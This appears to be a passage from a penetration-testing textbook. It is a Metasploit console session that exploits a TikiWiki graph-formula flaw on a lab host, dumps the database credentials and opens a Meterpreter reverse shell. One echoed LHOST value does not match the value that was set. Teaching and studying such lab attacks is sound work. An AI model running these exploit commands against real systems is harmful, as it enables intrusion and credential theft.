 msf  exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/reverse_tcp❶
payload => php/meterpreter/reverse_tcp
msf  exploit(tikiwiki_graph_formula_exec) > set LHOST 192.168.20.9❷
LHOST => 192.168.20.110
msf  exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tiki❸
pass_tiki : tikipassword
dbs_tiki  : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (39217 bytes) to 192.168.20.11
[*] Meterpreter session 5 opened (192.168.20.9:4444 -> 192.168.20.11:54324) at 2015-01-07
20:41:53 -0500
meterpreter >